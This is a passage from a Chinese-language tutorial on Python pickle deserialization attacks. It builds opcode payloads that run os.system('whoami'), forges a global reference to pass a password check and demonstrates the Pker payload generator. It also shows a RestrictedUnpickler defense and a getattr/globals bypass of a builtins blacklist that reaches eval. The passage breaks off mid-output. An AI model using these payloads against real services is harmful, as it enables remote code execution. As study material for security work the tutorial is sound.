弹出栈作为函数执行的参数 参数需要是元组形式 随后取栈中最后一个元素作为函数 将指向结果赋值给此元素

cos\nsystem\n

##### i操作符

读取下面两行分别为module和name 然后 利用 find_class 寻找对应的方法 pop_mark 获取参数

i操作符将寻找前面的mark来闭合 中间的数据作为元组 将其作为函数参数

(X\x06\x00\x00\x00whoamiios\nsystem\n.

X向后读取四个字符串 将我们的whoami命令压入栈中 i将向后读取 模块与方法os.system 将前面的参数执行

pop_mark的代码如下

先将当前栈赋值给items 然后弹出栈内元素 随后 将这个栈赋值给当前栈 返回items

##### o操作码

pop_mark我们上面看到了 就是可以弹出栈内的元素 这里的args就是 先弹出栈中的一个元素作为参数 然后 再弹出第一个元素作为函数

最后 使用instantiate函数进行自执行

可以如下构造

b"(cos\nsystem\nX\x06\x00\x00\x00whoamio."

##### b操作符

当栈中存在`__setstate__`时 会执行setstate(state) 也就是 这里我们如果自己写一个`__setstate__`类

构造os.system 和 whoami即可执行命令

s字符的源码 是将

c__main__\ntest\n)\x81}X\x0c\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.

首先 搞了主函数和类 `__main__`和test 随后 插入空元组和空字典 然后写入`__setstate__` c再向后读 得到os.system

字符s将第一个元素和第二个元素作为键值对 插入到第三个元素之中`{__main__.test:()},__setstate__,os.system`

b字符使第一个元素出栈 也就是`{'__setstate__':os.system}` 执行一次 setstate(state)

随后插入whoami然后弹出 执行os.system(whoami)

#### 全局引用

import secret

class Target:

def __init__(self):

obj = pickle.loads(ser) # 输入点

if obj.pwd == secret.pwd:

print("Hello, admin!")

在这里 我们如果要绕过此处的if判断的话 我们需要如何构造呢

我们尝试构造

import pickle

import os

import pickletools

class secret:

pwd='123'

class Target:

def __init__(self):

self.pwd=secret.pwd

test = Target()

serialized = pickletools.optimize(pickle.dumps(test, protocol=0))

print(serialized)

b'ccopy_reg\n_reconstructor\n(c__main__\nTarget\nc__builtin__\nobject\nNtR(dVpwd\nV123\nsb.'

在这里 我们的target刚被实例化之后 pwd就被赋值了 但其实 并不知道secret中的pwd是什么

那么我们这里就需要用到 全局引用了 在opcode中是c `pickle.Unpickler().find_class(module, name)`

就是导入module模块 并返回其中叫name的对象 我们尝试在原有的opcode上进行修改

在上面123的地方修改 \n是换行

b'ccopy_reg\n_reconstructor\n(c__main__\nTarget\nc__builtin__\nobject\nNtR(dVpwd\ncsecret\npwd\nsb.'

#### 引入魔术方法

我们随便生成一个rce的payload

cposix\nsystem\n(Vwhoami\ntR.

如果R被过滤掉了 我们需要用什么来代替呢

opcode中 b的 作用是 使用栈中的第一个元素(储存多个属性名-属性值 的字典)对第二个元素(对象实例)进行属性或者方法的设置 可以设置实例的方法 那么

我们能不能设置一个方法让其在反序列化中自动运行 我们可以使用`__setstate__()`

当解封时,如果类定义了 `__setstate__()`,就会在已解封状态下调用它。此时不要求实例的 state 对象必须是

dict。没有定义此方法的话,先前封存的 state 对象必须是 dict,且该 dict 内容会在解封时赋给新实例的 `__dict__`

如果 `__getstate__()` 返回 `False`,那么在解封时就不会调用 `__setstate__()` 方法。

所以可以这么理解,pickle 时,Python 会封存该实例的 `__getstate__` 方法返回给它的值;unpickle 时,Python 将

unpickle 后的值作为参数传递给实例的 `_setstate_()` 方法。而在 `_setstate_()`

方法内部,是按照事先自定义好的流程来重建实例。

### Pker工具

这是一个 可以遍历Python AST的形式 来自动化解析 pickle opcode的工具

#### Pker可以做到什么

* 变量赋值:存到memo中,保存memo下标和变量名即可

* 函数调用

* 类型字面量构造

* list和dict成员修改

* 对象成员变量修改

#### 使用方法与实例

pker最主要的有三个函数`GLOBAL()`、`INST()`和`OBJ()`

GLOBAL('os', 'system') => cos\nsystem\n

INST('os', 'system', 'ls') => (S'ls'\nios\nsystem\n

OBJ(GLOBAL('os', 'system'), 'ls') => (cos\nsystem\nS'ls'\no

return可以返回一个对象

return => .

return var => g_\n.

return 1 => I1\n.

当然你也可以和Python的正常语法结合起来,下面是使用示例

#pker_test.py

i = 0

s = 'id'

lst = [i]

tpl = (0,)

dct = {tpl: 0}

system = GLOBAL('os', 'system')

system(s)

return

#命令行下

$ python3 pker.py < pker_tests.py

b"I0\np0\n0S'id'\np1\n0(g0\nlp2\n0(I0\ntp3\n0(g3\nI0\ndp4\n0cos\nsystem\np5\n0g5\n(g1\ntR."

自动解析并生成了我们所需的opcode。

### 防御与限制

关于这个漏洞 其实 在官方的文档中 就有介绍 不要unpickle来自于不受信任 或 未经验证的来源的数据 我们在这里再介绍一种方法

通过重写`Unpickler.find_class()` 来限制全局变量

import builtins

import io

import pickle

safe_builtins = {

'range',

'complex',

'set',

'frozenset',

'slice',

}

class RestrictedUnpickler(pickle.Unpickler):

#重写了find_class方法

def find_class(self, module, name):

# Only allow safe classes from builtins.

if module == "builtins" and name in safe_builtins:

return getattr(builtins, name)

# Forbid everything else.

raise pickle.UnpicklingError("global '%s.%s' is forbidden" %

(module, name))

def restricted_loads(s):

"""Helper function analogous to pickle.loads()."""

return RestrictedUnpickler(io.BytesIO(s)).load()

opcode=b"cos\nsystem\n(S'echo hello world'\ntR."

restricted_loads(opcode)

###结果如下

Traceback (most recent call last):

...

_pickle.UnpicklingError: global 'os.system' is forbidden

此处通过重写该方法 限制调用模块只能为builtins 而且 函数必须在白名单中 否则抛出异常 这种方式 限制了调用的模块函数 都在白名单内

就保证了unpickle的安全性

### 绕过RestrictedUnpickler限制

想要绕过find_class 我们就需要了解其 何时被调用

> 出于这样的理由,你可能会希望通过定制 Unpickler.find_class() 来控制要解封的对象。 与其名称所提示的不同,

> Unpickler.find_class() 会在执行对任何全局对象(例如一个类或一个函数)的请求时被调用 。

> 因此可以完全禁止全局对象或是将它们限制在一个安全的子集中。

1. 在opcode中 `c` `i` `\x93` 这三个字节码与全局对象有关 当出现这三个字节码的时候 会调用`find_class` 当我们使用这三个字节码时不违反其限制即可

2. find_class() 只会在解析opcode的时候调用一次 所以 只要绕过opcode执行的过程 find_class() 就不会再调用 只需要过一次 通过之后再产生的函数即使在黑名单中 也不会被拦截

#### 绕过builtins

在一些栗子中 我们常常会见到`module=="builtins" `这一限制

if module == "builtins" and name in safe_builtins:

return getattr(builtins, name)

buiitins模块 在我们学习ssti的时候 也会经常见到 他就是 当我们启动python之后 即使没有创建任何的变量或者 函数 还是会有很多函数可以调用

即内置函数 内置函数 都是包含在builtins模块内的

eg.import pickle

import io

import builtins

class RestrictedUnpickler(pickle.Unpickler):

blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}

def find_class(self, module, name):

# Only allow safe classes from builtins.

if module == "builtins" and name not in self.blacklist:

return getattr(builtins, name)

# Forbid everything else.

raise pickle.UnpicklingError("global '%s.%s' is forbidden" %

(module, name))

def restricted_loads(s):

"""Helper function analogous to pickle.loads()."""

return RestrictedUnpickler(io.BytesIO(s)).load()

以上的代码 限制了我们所使用的模块只能是builtins 而且 不能使用黑名单中的函数

##### 思路一

我们可以借鉴python沙箱逃逸的思路 来获取我们想要的函数 以上的代码并没有禁用`getattr()` 此函数 可以获取对象的属性值 因此 我们可以通过

builtins.getattr(builtins.'eval') 来获取eval函数

接下来 我们得构造一个`builtins`模块 来传给getattr的第一个参数 我们可以使用 `builtins.global()`函数

来获取`builtins`模块包含的内容

import builtins

print(builtins.globals())

#{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, 'builtins': <module 'builtins' (built-in)>}

从中我们可以看出 在builtins模块中 仍然包含builtins模块 因为上面 返回的是一个字典 所以 我们还需要获取get函数

所以我们最终构造的payload就是`builtins.getattr(builtins.getattr(builtins.dict,'get')(builtins.globals(),'builtins'),'eval')(command)`

import pickle

import pickletools

opcode = b'''cbuiltins

getattr

(cbuiltins

dict

S'get'

tR.

'''

pickletools.dis(opcode )

print (pickle.loads(opcode))

然后 获取globals() 字典

import pickle

import pickletools

opcode = b'''cbuiltins

globals

)R.

'''

pickletools.dis(opcode)

print (pickle.loads(opcode))

0: c GLOBAL 'builtins globals'

18: ) EMPTY_TUPLE

19: R REDUCE

20: . STOP

highest protocol among opcodes = 1

{'__name__': '__main__', '__doc__': None, '__package__': '', '__loader__': None, '__spec__': None, '__file__': 'c:\\Users\\zyc\\Downloads\\main.py', '__cached__': None, '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__':

True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>,